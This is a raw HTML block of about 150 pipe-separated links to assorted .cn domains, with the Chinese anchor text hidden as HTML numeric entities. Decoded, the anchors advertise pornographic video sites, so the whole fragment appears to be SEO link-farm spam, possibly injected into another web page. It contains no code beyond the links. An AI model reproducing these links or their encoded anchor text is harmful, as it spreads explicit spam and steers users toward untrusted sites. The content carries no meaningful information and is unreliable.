<a href="http://fjcsjt.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc747.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://100meng.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://125668.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happyc.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zoneid.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://benevento.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jfaf.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://kouniu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xifanluo.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://hlschool.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://h3631.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://135588.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://insass.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sewz8.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://snpi.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fhtb.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://35303.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjwanhe.net.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gaokao960.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://ruchang.com.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forum1.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://erand.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shfit.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://73mall.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgl120.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://baiish.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://f4nn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://youokyou.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://dasau.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wukh.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gryv.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://13667152199.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://chiluwen.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://680829.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://021peixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jeqa.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://dilkui.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://renliu114.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://fimmu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bailashu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omite.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://eee0870.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://amhi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
